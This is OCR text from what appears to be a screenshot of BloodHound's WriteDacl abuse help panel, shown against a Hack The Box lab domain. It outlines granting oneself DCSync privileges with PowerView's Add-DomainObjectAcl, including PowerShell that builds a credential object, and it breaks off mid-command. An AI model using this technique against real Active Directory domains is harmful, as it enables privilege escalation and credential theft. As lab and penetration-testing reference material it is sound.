 Link
Help: WriteDacl
×
SE D
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To abuse WriteDacl to a domain object, you may grant yourself DCSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
S@
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close